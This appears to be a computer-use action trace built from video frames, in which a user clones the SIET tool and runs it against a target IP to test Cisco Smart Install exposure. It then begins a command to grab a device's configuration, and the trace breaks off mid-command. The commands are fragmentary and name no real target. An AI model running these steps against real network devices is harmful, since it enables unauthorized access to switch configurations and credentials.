
mouse_move(793, 229)

Clone the SIET GitHub repository, list its files, and show siet.py -h help
type("git clone")

key("Return")
type("cd SIET/")

type("ls")

type("python siet.py -h")

mouse_move(762, 385)

Run siet.py -t -i on the target IP to test Smart Install exposure
type("pyth")

type("on siet.py")

type("-t -i")

key("Return")

Run siet.py -g -i with the pasted target IP to grab the device config
type("python")

type("siet.py -")
